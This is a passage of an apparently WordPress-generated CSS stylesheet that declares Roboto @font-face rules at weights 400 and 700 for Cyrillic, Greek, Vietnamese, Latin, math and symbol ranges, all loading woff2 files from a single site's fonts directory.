U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, 